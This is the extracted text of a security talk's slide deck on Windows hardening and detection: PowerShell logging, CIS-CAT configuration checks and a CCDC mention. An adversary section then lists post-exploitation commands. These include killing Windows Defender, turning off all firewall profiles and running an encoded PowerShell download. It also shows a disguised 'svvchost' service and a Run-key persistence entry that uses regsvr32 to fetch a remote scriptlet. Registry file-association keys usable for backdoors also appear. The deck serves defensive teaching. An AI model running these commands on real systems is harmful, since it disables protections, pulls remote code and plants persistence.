
Turn On PowerShell Module Logging
…You know like PowerSploit, Nishang modules, etc
Notes:
https://www.malwarearchaeology.com/cheat-sheets

Slide 19


Enable PowerShell Script Block logging (Detection)
…
system)
Notes:
Enable Logging (even if you don’t have a central logging)
Ok, how do we even know about enabling logging or secure configs? CIS-CAT is a good start.
Logging is another
Monitoring the right logs is another.

Slide 20

Perform OS Configuration Hardening!
Windows Config Benchmarks for the How to!
DEMO
Automatically find Secure configs
CIS-CAT: Configuration Assessment Tool. https://screencast-o-matic.com/u/vqZ/CIS-CAT
Reference: Reference: https://learn.cisecurity.org/cis-cat-landing-page
Notes:
Now that we have seen how to securely protect via Secure Configs lets see an attacker…
Next Slide: Now lets switch gears and start talking Adversary.

Slide 21


Adversary Tactic?
Phish | Click Attachment | Attacker gains C2C | PostExploit
https://gallery.technet.microsoft.com/Azure-Security-Center-549aa7a4
Notes:
Here is a chain of events that an adversary may take.
A possible path an Attacker may take.
What does that mean? What are the procedures?
https://gallery.technet.microsoft.com/Azure-Security-Center-549aa7a4

Slide 22


Adversary procedures What exactly is that?
¯\_(ツ)_/¯
1. whoami
2. systeminfo
3. Qwinsta
4. taskkill /f /im MsMpEng.exe
5. netsh advfirewall set currentprofile state off
netsh advfirewall set domainprofile state off
netsh advfirewall set allprofiles state off
6. powershell -nop -exec bypass -EncodedCommand "cABvAHcAZQByAHMAaABl” (Download C2C exe from Inter)
7. sc.exe create "svvchost" binpath= "c:\temp\svvchost.exe"
sc.exe start svvchost
8. reg add(Persistence) HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v "start" /d "regsvr32 /u /s /i:http://www.wingtiptoys.com/stext.sct scrobj.dll" /f
Reference: https://gallery.technet.microsoft.com/Azure-Security-Center-549aa7a4
Notes:
systeminfo (what patches, etc)
Qwinsta (Who is logged in to steal tokens?)
taskkill /f /im MsMpEng.exe (Kill Windows Defender)
netsh advfirewall set currentprofile state off (TurnOFF FW)
powershell -nop -exec bypass -EncodedCommand "cABvAHcAZQByAHMAaABl” (Download C2C exe from Inter)
sc.exe start svvchost (Start Evil exe)
reg add(Persistence) HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
Detect with Security Center in Azure
https://azure.microsoft.com/en-us/blog/detecting-fileless-attacks-with-azure-security-center/
Windows Defender Advanced Threat Protection (ATP) is a unified platform for preventative protection, post-breach detection, automated investigation, and response.
https://docs.microsoft.com/en-us/windows/security/threat-protection/intelligence/fileless-threats#type-ii-indirect-file-activity
Azure Security Center Playbook: Hunting Threats.
https://gallery.technet.microsoft.com/Azure-Security-Center-549aa7a4

Slide 23

Who has heard of Collegiate Cyber Defense Competition (CCDC)?
http://www.nationalccdc.org/
Notes:
The mission of the Collegiate Cyber Defense Competition (CCDC) system is to provide institutions with an information assurance or computer security curriculum a controlled, competitive environment to assess their student's depth of understanding and operational competency in managing the challenges inherent in protecting a corporate network infrastructure and business information systems.
CCDC Events are designed to:
Build a meaningful mechanism by which institutions of higher education may evaluate their programs
Provide an educational venue in which students are able to apply the theory and practical skills they have learned in their course work
Foster a spirit of teamwork, ethical behavior, and effective communication both within and across teams
Create interest and awareness among participating institutions and students

Slide 24

My Adversary Techniques/Procedures
Notes:
Need to monitor Registry and Installed Patches because adversaries are looking and leaving signs of activities. https://www.ultimatewindowssecurity.com/webinars/register.aspx?id=1514
Check autoruns for startup programs.
Check Hash of known files that might be backdoored with extra malicious program. Think BackdoorFactory!
Or I can use CS and automate a lot of techniques.
These reg keys will basically spawn your programs, as you can see this is very dangerous because these keys are very used by viruses and Trojans.
[HKEY_CLASSES_ROOT\exefile\shell\open\command] @="\"%1\" %*" [HKEY_CLASSES_ROOT\comfile\shell\open\command] @="\"%1\" %*" [HKEY_CLASSES_ROOT\batfile\shell\open\command] @="\"%1\" %*" [HKEY_CLASSES_ROOT\htafile\Shell\Open\Command] @="\"%1\" %*" [HKEY_CLASSES_ROOT\piffile\shell\open\command] @="\"%1\" %*" [HKEY_LOCAL_MACHINE\Software\CLASSES\batfile\shell\open\command] @="\"%1\" %*" [HKEY_LOCAL_MACHINE\Software\CLASSES\comfile\shell\open\command] @="\"%1\" %*" [HKEY_LOCAL_MACHINE\Software\CLASSES\exefile\shell\open\command] @="\"%1\" %*" [HKEY_LOCAL_MACHINE\Software\CLASSES\htafile\Shell\Open\Command] @="\"%1\" %*" [HKEY_LOCAL_MACHINE\Software\CLASSES\piffile\shell\open\command] @="\"%1\" %*" The key should have a value of Value "%1 %*", if this is changed to "server.exe %1 %*", the
server.exe will be executed EVERYTIME an exe/pif/com/bat/hta is executed.

Slide 25
